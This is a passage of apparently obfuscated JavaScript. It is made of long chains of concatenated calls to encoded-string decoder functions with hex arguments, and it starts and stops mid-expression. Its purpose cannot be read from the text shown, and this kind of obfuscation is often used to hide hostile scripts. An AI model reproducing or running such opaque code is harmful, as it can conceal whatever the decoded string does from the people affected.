5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d